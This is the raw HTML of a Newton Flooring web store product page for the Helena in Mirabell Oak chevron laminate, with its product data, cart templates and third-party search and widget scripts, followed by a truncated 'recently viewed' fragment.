        <span class="site-footer-block-icon accordion--icon">
                                            <svg class="icon-chevron-down "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 14 8" fill="none">          <title>Chevron down icon</title>        <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>      <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>    </svg>                                                                      

        </span>
      </h2>

      <div class="site-footer-block-content accordion--content" data-accordion-content>
        





<ul
  class="navmenu navmenu-depth-1 "
  data-navmenu
  
  
>
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-best-sellers"
        >
          <a
            class="navmenu-link"
            href="/collections/best-sellers"
            
          >
            Best Sellers
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-the-newton-promise"
        >
          <a
            class="navmenu-link"
            href="/pages/the-newton-promise"
            
          >
            The Newton Promise
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-find-a-retailer"
        >
          <a
            class="navmenu-link"
            href="/pages/find-a-retailer"
            
          >
            Find A Retailer
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-contact-us"
        >
          <a
            class="navmenu-link"
            href="/pages/contact-us"
            
          >
            Contact Us
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-blog"
        >
          <a
            class="navmenu-link"
            href="/blogs/flooring-guide"
            
          >
            Blog
          </a>
        </li>
      
    
  
</ul>

      </div>
  

</div>

          
            <div class="site-footer-block-item  site-footer-block-social-accounts  " >

  
    <h2 class="site-footer-block-title">
      Follow us
    </h2>

    <div class="site-footer-block-content">
      





  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  

  
  
    
    


  <div class="social-icons social-icons-dark-light">
      
      
<a
  class="social-link social-link-email"
  title="E-mail"
  href="mailto:info@newtonproducts.com"
  target="_blank"><svg      aria-hidden="true"      focusable="false"      role="presentation"      xmlns="http://www.w3.org/2000/svg"      width="28"      height="28"      viewBox="0 0 28 28"    >      <path fill="currentColor" fill-rule="evenodd" d="M21.924 9H7.076l7.424 5.372L21.924 9zM14.5 15.891L7 10.449v8.347h15v-8.347l-7.5 5.442z"/>    </svg>
<span class="visually-hidden">Find us on E-mail</span>
</a>
</div>


    </div>
  

</div>

          
            <div class="site-footer-block-item  site-footer-block-rich-text  " >

  
    
      <h2 class="site-footer-block-title">
        Contact
      </h2>
    

    
      <div class="site-footer-block-content rte">
        <p>We are excited to work with you! Contact us if you have any questions or simply find a retailer near you. </p>
      </div>
    

    
  

</div>

          
        </div>
      </div>
    

    <div class="site-footer-item">
      <div class="site-footer-information">
        <div class="site-footer-left">

          

  <div class="site-footer-item site-footer-information">
    <div class="site-footer-information-nav-credits">
      

      <p class="site-footer-credits">
        
        Copyright &copy; 2026 Newton Flooring.
      </p>

      <div class="site-footer-credits">
        <p>Built by Broadlume, a <a href="https://www.broadlume.com/products/flooring-software" title="https://www.broadlume.com/products/flooring-software">flooring software</a> company. </p>
      </div>
    </div>

    
  </div>
</footer>

<style> #shopify-section-static-footer div.site-footer-credits {font-size: 7px;} #shopify-section-static-footer .site-footer-credits a {color: var(--color-buttons-primary-button-background); transition: 0.3s all ease-in-out;} #shopify-section-static-footer .site-footer-credits a:hover {color: #ddd; text-decoration: underline;} </style></div>

    
    <div style="display: none;" aria-hidden="true" data-templates>
      <div
  class="message-banner--container"
  role="alert"
  data-message-banner
>
  <div class="message-banner--outer">
    <div class="message-banner--inner" data-message-banner-content></div>

    <button
      class="message-banner--close"
      type="button"
      aria-label="Close"
      data-message-banner-close
    >
                                                                      <svg class="icon-menu-close "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">          <title>Close icon</title>        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7.73744L1.61872 12.6187L0.381283 11.3813L5.26256 6.50001L0.381283 1.61872L1.61872 0.381287L6.5 5.26257L11.3813 0.381287L12.6187 1.61872L7.73744 6.5L12.6187 11.3813L11.3813 12.6187L6.5 7.73744Z" fill="currentColor"/>    </svg>                                        

    </button>
  </div>
</div>

      <section class="atc-banner--container" role="log" data-atc-banner>
  <div class="atc-banner--outer">
    <div class="atc-banner--inner">
      <div class="atc-banner--product">
        <h2 class="atc-banner--product-title">
          <span class="atc-banner--product-title--icon">                          <svg class="icon-checkmark "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="18" height="13" viewBox="0 0 18 13" fill="none">          <title>Checkmark icon</title>        <path d="M1 6L6 11L17 1" stroke="currentColor" stroke-width="2"/>    </svg>                                                                              
</span>
          Added to your cart:
        </h2>

        <div class="atc--product">
          <div class="atc--product-image" data-atc-banner-product-image>
            <svg class="placeholder--image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
          </div>
          <div class="atc--product-details">
            <h2 class="atc--product-details--title" data-atc-banner-product-title></h2>
            <span
              class="atc--product-details--options"
              data-atc-banner-product-options
              data-sample-text="Sample"
            ></span>
            <span class="atc--product-details--price">
              <span class="atc--product-details--price-quantity" data-atc-banner-product-price-quantity></span>
              <span class="atc--product-details--price-value money" data-atc-banner-product-price-value></span>
            </span>
          </div>
        </div>
      </div>

      <div class="atc-banner--cart">
        <div class="atc-banner--cart-subtotal">
          <span class="atc-subtotal--label">
            Cart subtotal
          </span>
          <span class="atc-subtotal--price money" data-atc-banner-cart-subtotal></span>
        </div>

        <footer class="atc-banner--cart-footer">
          <a class="button-secondary atc-button--viewcart" href="/cart" data-atc-banner-cart-button>
            View cart (<span></span>)
          </a>

          <a class="button-primary atc-button--checkout" href="/checkout" data-atc-button-checkout>
            
            <span>Checkout</span>
          </a>
        </footer>
      </div>
    </div>

    <button
      class="atc-banner--close"
      type="button"
      aria-label="Close"
      data-atc-banner-close
    >
                                                                      <svg class="icon-menu-close "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">          <title>Close icon</title>        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7.73744L1.61872 12.6187L0.381283 11.3813L5.26256 6.50001L0.381283 1.61872L1.61872 0.381287L6.5 5.26257L11.3813 0.381287L12.6187 1.61872L7.73744 6.5L12.6187 11.3813L11.3813 12.6187L6.5 7.73744Z" fill="currentColor"/>    </svg>                                        

    </button>
  </div>
</section>

    </div>

    
    <div class="modal" id="dialog" data-modal-container aria-label="modal window" role="dialog" aria-describedby="dialog-content">
  <div class="modal-inner" data-modal-inner>
    <button
      class="modal-close"
      type="button"
      aria-label="Close"
      data-modal-close
    >
                                                                      <svg class="icon-menu-close "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">          <title>Close icon</title>        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7.73744L1.61872 12.6187L0.381283 11.3813L5.26256 6.50001L0.381283 1.61872L1.61872 0.381287L6.5 5.26257L11.3813 0.381287L12.6187 1.61872L7.73744 6.5L12.6187 11.3813L11.3813 12.6187L6.5 7.73744Z" fill="currentColor"/>    </svg>                                        

    </button>
    <div class="modal-content" id="dialog-content" data-modal-content role="document"></div>
  </div>
</div>


    

    

<!-- Cross Domain Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZHZN3W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Cross Domain Google Tag Manager (noscript) -->
    
    <script
      src="//www.newtonproducts.com/cdn/shop/t/12/assets/superstore.min.js?v=156343749481446106641692106308"
      data-scripts
      data-shopify-api-url="//www.newtonproducts.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
      data-shopify-currencies="//cdn.shopify.com/s/javascripts/currencies.js"
      data-shopify-countries="/services/javascripts/countries.js"
      data-shopify-common="//www.newtonproducts.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js"
      data-shopify-cart="//www.newtonproducts.com/cdn/shop/t/12/assets/jquery.cart.js?v=1009"
      data-pxu-polyfills="//www.newtonproducts.com/cdn/shop/t/12/assets/polyfills.js?v=103825372660290129941692106308"
    >
    </script>
    <script src="//www.newtonproducts.com/cdn/shop/t/12/assets/custom.js?v=145715635258419767501692106308" type="text/javascript"></script>
    <script src="//www.newtonproducts.com/cdn/shop/t/12/assets/base.js?v=148945686524481570481763108425" defer async type="text/javascript"></script>
    <script type="text/javascript">
      window.blObjects = {};
      window.blObjects.runFunction = function(callback) {
        if (typeof callback === 'function') {
          if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', function(){ callback() });
          } else {
            callback();
          }
        }
      };
    </script>
    
    

    

    







  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      
          
            {
              "@type": "ListItem",
              "position": 1,
              "item": {
                "@id": "https://www.newtonproducts.com/collections",
                "name": "Collections"
              }
            },
            {
              "@type": "ListItem",
              "position": 2,
              "item": {
                "@id": "https://www.newtonproducts.com/collections/all-products",
                "name": "All Products"
              }
            },
          
          {
            "@type": "ListItem",
            "position": 3,
            "item": {
              "@id": "https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak",
              "name": "Helena in Mirabell Oak"
            }
          }
        
      ]
    }
  </script>





  
  <script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Helena in Mirabell Oak\r",
    "image": "https:\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz_1024x1024.jpg?v=1735927850",
    
      "description": "\u003cp\u003eThe Helena collection features a classy chevron wood pattern with authentic hardwood textures and finish options. Wide planks highlight the floor‚Äö√†√∂‚àö√òs eye-catching look. Each floor is made in Europe and carries a GreenGuard Gold low-VOC certification. Helena collection floors can be installed in both residential and light commercial spaces.\u003c\/p\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Newton"
      },
    
    
      "sku": "N-K4379RH-K",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 3.0,
      "availability": "http://schema.org/InStock",
      "url": "https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak?variant=41275909177521",
      "seller": {
        "@type": "Organization",
        "name": "Newton Flooring"
      }
    }
  }
  </script>




<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "Newton Flooring",
    "url": "https://www.newtonproducts.com"
  }
</script>


    
    
    <script>
      function SAWOrderNote(note) {
        note = note.replace("old text", "new text");
        return note;
      }

      function SAWComplete(res) {
        setTimeout(function() {
          jQuery(".cart__note-add").click();
        }, 500);

        if (res.warning_note != '') {
          var $cSelectors = [
            '.purchase-benefits',
            'input[name="checkout"]',
            'button[name="checkout"]',
            '[href$="checkout"]','input[name="goto_pp"]',
            'button[name="goto_pp"]',
            'input[name="goto_gc"]',
            'button[name="goto_gc"]',
            '.google-wallet-button-holder',
            '.amazon-payments-pay-button',
            '.alt-payment-list-amazon-button-image',
            '.additional-checkout-button__logo'
          ];

          $cSelectors.forEach(function(selector) {
            jQuery(selector).remove();
          });
          return;
        }

        setTimeout(function() {
          //jQuery(".saw-cart-original-total").remove();
        }, 10);

        return;
      }
    </script>

    


  
<div class="product-image-zoom-wrapper">
        <button class="product-image-zoom-close">                                                                <svg class="icon-menu-close "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">          <title>Close icon</title>        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7.73744L1.61872 12.6187L0.381283 11.3813L5.26256 6.50001L0.381283 1.61872L1.61872 0.381287L6.5 5.26257L11.3813 0.381287L12.6187 1.61872L7.73744 6.5L12.6187 11.3813L11.3813 12.6187L6.5 7.73744Z" fill="currentColor"/>    </svg>                                        
</button>
        <div class="product-image-zoom-wrapper-inner"></div>
      </div><script defer src="https://connect.podium.com/widget.js#API_TOKEN=5f14467c-73ea-46a1-a41c-4533484969fc" id="podium-widget" data-api-token="5f14467c-73ea-46a1-a41c-4533484969fc"></script>
  
 <!--begin-boost-pfs-js-->
   <script>
  /* Declare bcSfFilterConfig variable */
  var boostPFSAppConfig = {
    api: {
      filterUrl: 'https://services.mybcapps.com/bc-sf-filter/filter',
      searchUrl: 'https://services.mybcapps.com/bc-sf-filter/search',
      suggestionUrl: 'https://services.mybcapps.com/bc-sf-filter/search/suggest',
      productsUrl: 'https://services.mybcapps.com/bc-sf-filter/search/products',
      analyticsUrl: 'https://lambda.mybcapps.com/e'
    },
    shop: {
      name: 'Newton Flooring',
      url: 'https://www.newtonproducts.com',
      domain: 'newton-flooring.myshopify.com',
      currency: 'USD',
      money_format: "\u0026#36;{{amount}}",
      money_format_with_currency: "\u0026#36;{{amount}} USD"
    },
    general: {
      file_url: "//www.newtonproducts.com/cdn/shop/files/?v=1009",
      asset_url: "//www.newtonproducts.com/cdn/shop/t/12/assets/boost-pfs.js?v=1009",
      collection_id: 0,
      collection_handle: "",
      collection_product_count: 0,
      
      
      product_id: 7093111226545,
      
      theme_id: 132407132337,
      collection_tags: null,
      current_tags: null,
      default_sort_by: "",
      swatch_extension: "png",
      no_image_url: "//www.newtonproducts.com/cdn/shop/t/12/assets/boost-pfs-no-image.gif?v=45510820439899768411692106308",
      search_term: "",
      template: "product",currencies: ["USD"],
      current_currency:"USD",published_locales: {"en":true},
      current_locale:"en",
      isInitFilter:false},
    
    settings: {"general":{"productAndVariantAvailable":false,"availableAfterFiltering":false,"activeFilterScrollbar":true,"showFilterOptionCount":true,"showSingleOption":false,"showOutOfStockOption":false,"collapseOnPCByDefault":false,"collapseOnMobileByDefault":false,"keepToggleState":true,"showRefineBy":true,"capitalizeFilterOptionValues":true,"paginationType":"default","showLoading":false,"activeScrollToTop":false,"customSortingList":"relevance|manual|best-selling|title-ascending|title-descending|created-ascending|created-descending","enableAjaxCart":false,"ajaxCartStyle":"slide","selectOptionInProductItem":false,"swatchImageVersion":1,"filterTreeVerticalStyle":"style-default","filterTreeHorizontalStyle":"style1","filterTreeMobileStyle":"style2-fullwidth","stickyFilterOnDesktop":true,"stickyFilterOnMobile":false,"changeMobileButtonLabel":false,"sortingAvailableFirst":true,"showVariantImageBasedOn":"color","addCollectionToProductUrl":true,"showVariantImageBasedOnSelectedFilter":"pf_opt_color","urlScheme":1,"isShortenUrlParam":false,"enableCollectionSearch":false},"search":{"enableSuggestion":true,"showSuggestionProductVendor":false,"showSuggestionProductPrice":false,"showSuggestionProductSalePrice":false,"showSuggestionProductSku":false,"showSuggestionProductImage":true,"productAvailable":true,"suggestionBlocks":[{"type":"suggestions","label":"Popular suggestions","status":"disabled","number":5},{"type":"collections","label":"Collections","status":"active","number":6,"excludedValues":[]},{"type":"products","label":"Products","status":"active","number":8},{"type":"pages","label":"Blog & Pages","status":"disabled","number":3}],"searchBoxOnclick":{"recentSearch":{"label":"Recent searches","status":false,"number":"3"},"searchTermSuggestion":{"label":"Popular searches","status":false,"data":[]},"productSuggestion":{"label":"Trending products","status":false,"data":[]}},"suggestionNoResult":{"search_terms":{"label":"Check out some of these popular searches","status":false,"data":[],"type":"based_on_data","backup":[]},"products":{"label":"Trending products","status":false,"data":[],"type":"based_on_data","backup":[]}},"suggestionStyle":"style2","suggestionStyle1ProductItemType":"list","suggestionStyle1ProductPosition":"none","suggestionStyle1ProductPerRow":"1","suggestionStyle2ProductItemType":"grid","suggestionStyle2ProductPosition":"left","suggestionStyle2ProductPerRow":"2","suggestionStyle3ProductItemType":"list","suggestionStyle3ProductPosition":"right","suggestionStyle3ProductPerRow":"3","searchPanelBlocks":{"searchTermSuggestions":{"label":"Check out some of these popular searches","searchTermList":[],"backup":[],"type":"based_on_data","active":false},"mostPopularProducts":{"label":"Trending products","productList":[],"backup":[],"active":false,"type":"based_on_data"},"products":{"label":"Products"},"collections":{"label":"Collections","excludedValues":[]},"pages":{"label":"Blogs & Pages"},"searchTips":{"label":"Search tips","searchTips":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."},"searchEmptyResultMessages":{"label":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms."}},"enableFuzzy":true},"backSettings":{"offSensitive":false},"actionlist":{"qvBtnBackgroundColor":"rgba(255||255||255||1)","qvBtnTextColor":"rgba(61||66||70||1)","qvBtnBorderColor":"rgba(255||255||255||1)","qvBtnHoverBackgroundColor":"rgba(61||66||70||1)","qvBtnHoverTextColor":"rgba(255||255||255||1)","qvBtnHoverBorderColor":"rgba(61||66||70||1)","atcBtnBackgroundColor":"rgba(0||0||0||1)","atcBtnTextColor":"rgba(255||255||255||1)","atcBtnBorderColor":"rgba(0||0||0||1)","atcBtnHoverBackgroundColor":"rgba(61||66||70||1)","atcBtnHoverTextColor":"rgba(255||255||255||1)","atcBtnHoverBorderColor":"rgba(61||66||70||1)","alStyle":"bc-al-style4","qvEnable":false,"atcEnable":false},"labelTranslations":{"en":{"refine":"Refine By","refineMobile":"Filters","refineMobileCollapse":"Hide Filter","clear":"Clear","clearAll":"Clear All","viewMore":"View More","viewLess":"View Less","apply":"Apply","applyAll":"Apply All","close":"Close","back":"Back","showLimit":"Show","collectionAll":"All","under":"Under","above":"Above","ratingStar":"Star","ratingStars":"Stars","ratingUp":"& Up","showResult":"Show result","searchOptions":"Search Options","inCollectionSearch":"Search for products in this collection","loadPreviousPage":"Load Previous Page","listView":"List view","gridView":"Grid view","gridViewColumns":"Grid view {{ count }} Columns","loadMore":"Load more {{ amountProduct }} Products","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","sortByOptions":{"relevance":"Relevance","manual":"Featured","best-selling":"Best selling","title-ascending":"Alphabetically, A-Z","title-descending":"Alphabetically, Z-A","created-ascending":"Date, old to new","created-descending":"Date, new to old"},"recommendation":{"homepage-468338":"Just dropped","homepage-535807":"Best Sellers","collectionpage-185060":"Just dropped","collectionpage-754258":"Most Popular Products","productpage-658307":"Recently viewed","productpage-538055":"Frequently Bought Together","cartpage-511260":"Still interested in this?","cartpage-637803":"Similar Products"},"search":{"generalTitle":"General Title (when no search term)","resultHeader":"Search results for \"{{ terms }}\"","resultNumber":"Showing {{ count }} results for \"{{ terms }}\"","seeAllProducts":"See all products","resultEmpty":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms.","resultEmptyWithSuggestion":"Sorry, nothing found for \"{{ terms }}\". Check out these items instead?","searchTotalResult":"Showing {{ count }} result","searchTotalResults":"Showing {{ count }} results","searchPanelProduct":"Products","searchPanelCollection":"Collections","searchPanelPage":"Blogs & Pages","searchTipsTitle":"Search tips","searchTipsContent":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."},"suggestion":{"viewAll":"View all {{ count }} products","didYouMean":"Did you mean: {{ terms }}","searchBoxPlaceholder":"Search","suggestQuery":"Show {{ count }} results for {{ terms }}","instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Blog & Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Check out some of these popular searches","noSearchResultProductsLabel":"Trending products"},"error":{"noFilterResult":"Sorry, no products matched your selection","noSearchResult":"Sorry, no products matched the keyword","noProducts":"No products found in this collection","noSuggestionResult":"Sorry, nothing found for \"{{ terms }}\".","noSuggestionProducts":"Sorry, nothing found for \"{{ terms }}\"."},"action_list":{"qvBtnLabel":"Quick View","qvAddToCartBtnLabel":"Add To Cart","qvSoldOutLabel":"Sold Out","qvSaleLabel":"Sale","qvViewFullDetails":"View Full Details","qvQuantity":"Quantity","atcAvailableLabel":"Add to Cart","atcSelectOptionsLabel":"Select Options","atcSoldOutLabel":"Sold Out","atcMiniCartSubtotalLabel":"Subtotal","atcMiniCartCheckoutLabel":"Checkout","atcMiniCartShopingCartLabel":"Your Cart","atcMiniCartEmptyCartLabel":"Your Cart Is Currently Empty","atcMiniCartViewCartLabel":"View cart","atcAddingToCartBtnLabel":"Adding","atcAddedToCartBtnLabel":"Added!","atcMiniCartCountItemLabel":"item","atcMiniCartCountItemLabelPlural":"items"},"defaultTheme":{"toolbarViewAs":"View as","toolbarProduct":"Product","toolbarProducts":"Products","productItemSoldOut":"Sold out","productItemSale":"Sale","productItemFrom":"from"},"recentlyViewed":{"recentProductHeading":"Recently Viewed Products"},"mostPopular":{"popularProductsHeading":"Popular Products"}}},"label":{"refine":"Refine By","refineMobile":"Filters","refineMobileCollapse":"Hide Filter","clear":"Clear","clearAll":"Clear All","viewMore":"View More","viewLess":"View Less","apply":"Apply","applyAll":"Apply All","close":"Close","back":"Back","showLimit":"Show","collectionAll":"All","under":"Under","above":"Above","ratingStar":"Star","ratingStars":"Stars","ratingUp":"& Up","showResult":"Show result","searchOptions":"Search Options","inCollectionSearch":"Search for products in this collection","loadPreviousPage":"Load Previous Page","listView":"List view","gridView":"Grid view","gridViewColumns":"Grid view {{ count }} Columns","loadMore":"Load more {{ amountProduct }} Products","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","sortByOptions":{"relevance":"Relevance","manual":"Featured","best-selling":"Best selling","title-ascending":"Alphabetically, A-Z","title-descending":"Alphabetically, Z-A","created-ascending":"Date, old to new","created-descending":"Date, new to old"},"recommendation":{"homepage-468338":"Just dropped","homepage-535807":"Best Sellers","collectionpage-185060":"Just dropped","collectionpage-754258":"Most Popular Products","productpage-658307":"Recently viewed","productpage-538055":"Frequently Bought Together","cartpage-511260":"Still interested in this?","cartpage-637803":"Similar Products"},"search":{"generalTitle":"General Title (when no search term)","resultHeader":"Search results for \"{{ terms }}\"","resultNumber":"Showing {{ count }} results for \"{{ terms }}\"","seeAllProducts":"See all products","resultEmpty":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms.","resultEmptyWithSuggestion":"Sorry, nothing found for \"{{ terms }}\". Check out these items instead?","searchTotalResult":"Showing {{ count }} result","searchTotalResults":"Showing {{ count }} results","searchPanelProduct":"Products","searchPanelCollection":"Collections","searchPanelPage":"Blogs & Pages","searchTipsTitle":"Search tips","searchTipsContent":"Please double-check your spelling.{{ breakline }}Use more generic search terms.{{ breakline }}Enter fewer keywords.{{ breakline }}Try searching by product type, brand, model number or product feature."},"suggestion":{"viewAll":"View all {{ count }} products","didYouMean":"Did you mean: {{ terms }}","searchBoxPlaceholder":"Search","suggestQuery":"Show {{ count }} results for {{ terms }}","instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Blog & Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Check out some of these popular searches","noSearchResultProductsLabel":"Trending products"},"error":{"noFilterResult":"Sorry, no products matched your selection","noSearchResult":"Sorry, no products matched the keyword","noProducts":"No products found in this collection","noSuggestionResult":"Sorry, nothing found for \"{{ terms }}\".","noSuggestionProducts":"Sorry, nothing found for \"{{ terms }}\"."},"action_list":{"qvBtnLabel":"Quick View","qvAddToCartBtnLabel":"Add To Cart","qvSoldOutLabel":"Sold Out","qvSaleLabel":"Sale","qvViewFullDetails":"View Full Details","qvQuantity":"Quantity","atcAvailableLabel":"Add to Cart","atcSelectOptionsLabel":"Select Options","atcSoldOutLabel":"Sold Out","atcMiniCartSubtotalLabel":"Subtotal","atcMiniCartCheckoutLabel":"Checkout","atcMiniCartShopingCartLabel":"Your Cart","atcMiniCartEmptyCartLabel":"Your Cart Is Currently Empty","atcMiniCartViewCartLabel":"View cart","atcAddingToCartBtnLabel":"Adding","atcAddedToCartBtnLabel":"Added!","atcMiniCartCountItemLabel":"item","atcMiniCartCountItemLabelPlural":"items"},"defaultTheme":{"toolbarViewAs":"View as","toolbarProduct":"Product","toolbarProducts":"Products","productItemSoldOut":"Sold out","productItemSale":"Sale","productItemFrom":"from"},"recentlyViewed":{"recentProductHeading":"Recently Viewed Products"},"mostPopular":{"popularProductsHeading":"Popular Products"}},"style":{"filterTitleTextColor":"","filterTitleFontSize":"","filterTitleFontWeight":"","filterTitleFontTransform":"","filterTitleFontFamily":"inherit","filterOptionTextColor":"","filterOptionFontSize":"","filterOptionFontFamily":"inherit","filterMobileButtonTextColor":"","filterMobileButtonFontSize":"","filterMobileButtonFontWeight":"","filterMobileButtonFontTransform":"","filterMobileButtonFontFamily":"inherit","filterMobileButtonBackgroundColor":""},"searchEmptyResultMessages":{"label":"We are sorry! We couldn't find results for \"{{ terms }}\".{{ breakline }}But don't give up – check the spelling or try less specific search terms."}},
    
    swatch_settings: {
      
    },
    
    default_sort_order: {"search":"","all":""},
    
  };
  function mergeObject(obj1, obj2){
    var obj3 = {};
    for (var attr in obj1) { obj3[attr] = obj1[attr]; }
    for (var attr in obj2) { obj3[attr] = obj2[attr]; }
    return obj3;
  }
  if (typeof boostPFSConfig == 'undefined') {
    boostPFSConfig = {};
  }
  if (typeof boostPFSAppConfig != 'undefined') {
    boostPFSConfig = mergeObject(boostPFSConfig, boostPFSAppConfig);
  }
  if (typeof boostPFSThemeConfig != 'undefined') {
    boostPFSConfig = mergeObject(boostPFSConfig, boostPFSThemeConfig);
  }
</script>

<!-- Include Resources --><script defer src="//www.newtonproducts.com/cdn/shop/t/12/assets/boost-pfs-core-instant-search.js?v=159594912226507512871692106308"></script>
  <script defer src="//www.newtonproducts.com/cdn/shop/t/12/assets/boost-pfs-instant-search.js?v=145336129802027906271692106308"></script><!-- Initialize App -->
<script defer src="//www.newtonproducts.com/cdn/shop/t/12/assets/boost-pfs-init.js?v=141299862087966441411730255243"></script>



  <!-- Instant search no result JSON data -->
  <script type="application/json" id="boost-pfs-instant-search-products-not-found-json">
	{
		"search_terms": [],
		"products": []
	}
</script>

<script defer src="//www.newtonproducts.com/cdn/shop/t/12/assets/boost-pfs-analytics-custom.js?v=170168114595376411431731483454"></script>
 <!--end-boost-pfs-js-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak?view=_recently-viewed
body_size: 2255
content:






















  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











  

  
  
  
  
  
  
  










<li
  class="productgrid--item  imagestyle--natural        product-recently-viewed-card"
  data-product-item
  
    data-recently-viewed-card
  
>
  

  
  <script type="application/json" data-product-data>
    {"id":7093111226545,"title":"Helena in Mirabell Oak","handle":"newton-helena-in-mirabell-oak","description":"\u003cp\u003eThe Helena collection features a classy chevron wood pattern with authentic hardwood textures and finish options. Wide planks highlight the floor‚Äö√†√∂‚àö√òs eye-catching look. Each floor is made in Europe and carries a GreenGuard Gold low-VOC certification. Helena collection floors can be installed in both residential and light commercial spaces.\u003c\/p\u003e","published_at":"2022-01-18T15:01:39-05:00","created_at":"2022-01-07T19:21:23-05:00","vendor":"Newton","type":"Laminate","tags":["Price_$$","Product Type_Laminate","sample","Width_9.6\""],"price":300,"price_min":300,"price_max":300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41275909177521,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N-K4379RH-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Helena in Mirabell Oak","public_title":null,"options":["Default 